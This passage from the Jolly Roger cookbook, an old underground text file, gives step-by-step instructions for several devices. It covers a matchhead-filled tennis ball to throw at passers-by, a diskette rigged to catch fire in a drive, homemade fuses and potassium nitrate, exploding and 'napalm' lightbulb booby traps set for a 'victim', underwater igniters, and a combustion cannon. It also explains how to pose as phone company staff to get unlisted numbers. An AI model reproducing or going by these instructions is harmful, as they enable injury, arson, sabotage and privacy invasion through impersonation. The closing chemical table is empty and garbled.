Break a ton of matchheads off. Then cut a SMALL hole in the tennis ball. Stuff all of the matchheads into the ball, until you can't fit any more in. Then tape over it with duct tape. Make sure it is real nice and tight! Then, when you see a geek walking down the street, give it a good throw. He will have a blast!!You need:

- A disk
- Scissors
- White or blue kitchen matches (they MUST be these colors!)
- Clear nail polish
- 1. Carefully open up the diskette (3½" disks are best for this!)
- 2. Remove the cotton covering from the inside.
- 3. Scrape a lot of match powder into a bowl (use a wooden scraper, metal might spark the matchpowder!)
- 4. After you have a lot, spread it evenly on the disk.
- 5. Using the nail polish, spread it over the match mixture
- 6. Let it dry
- 7. Carefully put the diskette back together and use the nail polish to seal it shut on the inside (where it came apart).

When that disk is in a drive, the drive head attempts to read the disk, which causes a small fire (ENOUGH HEAT TO MELT THE DISK DRIVE AND FUCK THE HEAD UP!!). Let the fuckhead try and fix THAT!!!

# **25. Unlisted Phone Numbers by The Jolly Roger**

There are a couple of different ways of doing this. Let's see if this one will help: Every city has one or more offices dedicated to assigning numbers to the telephone wire pairs. These offices are called DPAC offices and are available to service reps who are installing or repairing phones. To get the DPAC number, a service rep would call the customer service number for billing information in the town that the number is located in that he is trying to get the unlisted number of. (Got that?) The conversation would go something like this: "Hi, Amarillo, this is Joe from Anytown business office, I need the DPAC number for the south side of town." This info is usually passed out with no problems, so... if the first person you call doesn't have it, try another. REMEMBER, no one has ANY IDEA who the hell you are when you are talking on the phone, so you can be anyone you damn well please! When you call the DPAC number, just tell them that you need a listing for either the address that you have, or the name. DPAC DOES NOT SHOW WHETHER THE NUMBER IS LISTED OR UNLISTED!! Also, if you're going to make a habit of chasing numbers down, you might want to check into getting a criss-cross directory, which lists phone numbers by their addresses. It costs a couple hundred bucks, but it is well worth it if you have to chase more than one or two numbers down!

**26. Fuses by The Jolly Roger**

You would be surprised how many files are out there that use what falls under the category of a "fuse." They assume that you just have a few lying around, or know where to get them. Well, in some parts of the country, fuses are extremely hard to come by... so this file tells you how to make your own. Both fuses presented here are fairly simple to make, and are fairly reliable.

SLOW BURNING FUSE - 2 inches per minute

Materials needed:

- Cotton string or 3 shoelaces
- Potassium Nitrate or Potassium Chlorate
- Granulated sugar

Procedure:- 1. Wash the cotton string or shoelaces in HOT soapy water, then rinse with fresh water
- 2. Mix the following together in a glass bowl:
	- 1 part potassium nitrate or potassium chlorate
	- 1 part granulated sugar
	- 2 parts hot water
- 3. Soak strings or shoelaces in this solution
- 4. Twist/braid 3 strands together and allow them to dry
- 5. Check the burn rate to see how long it actually takes!!

FAST BURNING FUSE - 40 inches per minute

Materials needed:

- Soft cotton string
- Fine black powder (empty a few shotgun shells!)
- Shallow dish or pan

Procedure:

- 1. Moisten powder to form a paste.
- 2. Twist/braid 3 strands of cotton together.
- 3. Rub paste into string and allow to dry.
- 4. Check the burn rate!!!

# **27. How to make Potassium Nitrate by The Jolly Roger**

Potassium Nitrate is an ingredient in making fuses, among other things. Here is how you make it:

Materials needed:

- 3½ gallons of nitrate bearing earth or other material
- ½ cup of wood ashes
- Bucket or other similar container about 4-5 gallons in volume
- 2 pieces of finely woven cloth, each a bit bigger than the bottom of the bucket
- Shallow dish or pan at least as large in diameter as the bucket
- Shallow, heat resistant container
- 2 gallons of water
- Something to punch holes in the bottom of the bucket
- 1 gallon of any type of alcohol
- A heat source
- Paper & tape

Procedure:

- 1. Punch holes on the inside bottom of the bucket, so that the metal is "puckered" outward from the bottom.
- 2. Spread cloth over the holes from the bottom.- 3. Place wood ashes on the cloth. Spread it out so that it covers the entire cloth and has about the same thickness.
- 4. Place 2nd cloth on top of the wood ashes.
- 5. Place the dirt or other material in the bucket.
- 6. Place the bucket over the shallow container. NOTE: It may need support on the bottom so that the holes on the bottom are not blocked.
- 7. Boil water and pour it over the earth very slowly. Do NOT pour it all at once, as this will clog the filter on the bottom.
- 8. Allow water to run through holes into the shallow dish on the bottom.
- 9. Be sure that the water goes through ALL of the earth!
- 10. Allow water in dish to cool for an hour or so.
- 11. Carefully drain the liquid in the dish away, and discard the sludge in the bottom.
- 12. Boil this liquid over a fire for at least two hours. Small grains of salt will form - scoop these out with the paper as they form.
- 13. When the liquid has boiled down to  $\frac{1}{2}$  its original volume let it sit.
- 14. After ½ hour, add equal volume of the alcohol; when this mixture is poured through paper, small white crystals appear. This is the potassium nitrate.

Purification:

- 1. Redissolve crystals in small amount of boiling water.
- 2. Remove any crystals that appear.
- 3. Pour through improvised filter then heat concentrated solution to dryness.
- 4. Spread out crystals and allow to dry.

# **28. Exploding Lightbulbs by The Jolly Roger**

Materials needed:

- Lightbulb (100w)
- Socket (duh...)
- ¼ cup soap chips
- Blackpowder! (open some shotgun shells!)
- ¼ cup kerosene or gasoline
- Adhesive tape
- Lighter or small blowtorch
- Glue

Procedure for a simple exploding lightbulb:

- 1. Drill a small hole in the top of the bulb near the threads!
- 2. Carefully pour the blackpowder into the hole. Use enough so that it touches the filament!
- 3. Insert into socket as normal (make sure the light is off or else YOU will be the victim!!)
- 4. Get the hell out!!Procedure for a Napalm Bulb:

- 1. Heat kerosene/gasoline in a double boiler.
- 2. Melt soap chips, stirring slowly.
- 3. Put somewhere and allow to cool.
- 4. Heat the threads of the bulb VERY carefully to melt the glue. Remove threads, slowly drawing out the filament. Do NOT break the cheap electrical igniters and/or the filament or this won't work!!
- 5. Pour the liquid into the bulb, and slowly lower the filament back down into the bulb. Make sure the filament is dipped into the fluid.
- 6. Re-glue the threads back on. Insert it into a socket frequently used by the victim and get the hell out!!

When the victim flips the switch, he will be in for a BIG surprise!

**29. Under water igniters by The Jolly Roger**

Materials needed:

- Pack of 10 silicon diodes. (Available at Radio Shack. You will know you got the right ones if they are very, very small glass objects!)
- Pack of matches
- 1 candle

Procedure:

- 1. Light the candle and allow a pool of molten wax to form in the top.
- 2. Take a single match and hold the glass part of a single diode against the head. Bend the diode pins around the matchhead so that one wraps in an upward direction and then sticks out to the side. Do the same with the other wire, but in a downward direction. The diodes should now be hugging the matchhead, but its wires MUST NOT TOUCH EACH OTHER!
- 3. Dip the matchhead in wax to give it a water-proof coat. These work underwater
- 4. Repeat to make as many as you want.

How to use them:

When these little dudes are hooked across a 6v battery, the diode reaches what is called breakdown voltage. When most electrical components reach this voltage, they usually produce great amounts of heat and light, while quickly melting into a little blob. This heat is enough to ignite a matchhead. These are recommended for use underwater, where most other igniters refuse to work.

# **30. Home-brew blast cannon by The Jolly Roger**

Materials needed:

- 1 plastic drain pipe, 3 feet long, at least 3  $\frac{1}{2}$  inches in diameter.
- 1 smaller plastic pipe, about 6 inches long, 2 inches in diameter.
- 1 large lighter, with fluid refills (this gobbles it up!)
- 1 pipe cap to fit the large pipe, 1 pipe cap to fit the small pipe.
- 5 feet of bellwire.- 1 SPST rocker switch.
- 16v polaroid pot-a-pulse battery.
- 15v relay (get this at Radio Shack).
- Electrical Tape.
- One free afternoon.

Procedure:

- Cut the bell wire into three equal pieces, and strip the ends.
- Cut a hole in the side of the large pipe, the same diameter as the small pipe. Thread the hole and one end of the small pipe. They should screw together easily.
- Take a piece of scrap metal, and bend it into an "L" shape, then attach it to the level on the lighter:

```
/-----------------------gas switch is here<br>--
V/ - - - - - -!lighter!!<---metal lever!!
```
- Now, every time you pull the 'trigger' gas should flow freely from the lighter. You may need to enlarge the 'gas port' on your lighter, if you wish to be able to fire more rapidly.
- Connect two wires to the two posts on the switch.
- Cut two holes in the side of the smaller tube, one for the switch on the bottom, and one for the metal piece on the top. Then, mount the switch in the bottom, running the wires up and out of the top.
- Mount the lighter/trigger in the top. Now the switch should rock easily, and the trigger should cause the lighter to pour out gas. Re-screw the smaller tube into the larger one, hold down the trigger a bit, let it go, and throw a match in there. If all goes well, you should hear a nice big 'THUD!'
- Get a hold of the relay, and take off the top.

```
1---------------
v/
2--------------/<--the center object is the metal finger inside the relay
               \overline{3}cc-------------/
oo----------------4
ii
ll----------------5
```
- Connect (1) to one of the wires coming from the switch. Connect (2) to (4), and connect (5) to one side of the battery. Connect the remaining wire from the switch to the other side of the battery. Now you should be able to get the relay to make a little 'buzzing' sound when you flip the switch and you should see some tiny little sparks.
- Now, carefully mount the relay on the inside of the large pipe, towards the back. Screw on the smaller pipe, tape the battery to the side of the cannon barrel (yes, but looks aren't everything!)
- You should now be able to let a little gas into the barrel and set it off by flipping the switch.
- Put the cap on the back end of the large pipe VERY SECURELY. You are now ready for the first trial-run!# To Test:

Put something very, very large into the barrel, just so that it fits 'just right'. Now, find a strong guy (the recoil will probably knock you on your ass if you aren't careful!). Put on a shoulderpad, earmuffs, and possibly some other protective clothing (trust the Jolly Roger! You are going to need it!). Hold the trigger down for 30 seconds, hold on tight, and hit the switch. With luck and the proper adjustments, you should be able to put a frozen orange through ¼ or plywood at 25 feet.

| 31. Chemical Equivalency list | by The Jolly Roger |
|-------------------------------|--------------------|
|                               |                    |
|                               |                    |
|                               |                    |
|                               |                    |
|                               |                    |
|                               |                    |
|                               |                    |
|                               |                    |
|                               |                    |
|                               |                    |
|                               |                    |
|                               |                    |
|                               |                    |
|                               |                    |
|                               |                    |
|                               |                    |
|                               |                    |
|                               |                    |
|                               |                    |
|                               |                    |
|                               |                    |
|                               |                    |
|                               |                    |
|                               |                    |
|                               |                    |
|                               |                    |
|                               |                    |
|                               |                    |
|                               |                    |
|                               |                    |
|                               |                    |
|                               |                    |
|                               |                    |
|                               |                    |
|                               |                    |
|                               |                    |
|                               |                    |
|                               |                    |
|                               |                    |
|                               |                    |
|                               |                    |
|                               |                    |
|                               |                    |
|                               |                    |
|                               |                    |
|                               |                    |
|                               |                    |
|                               |                    |
|                               |                    |

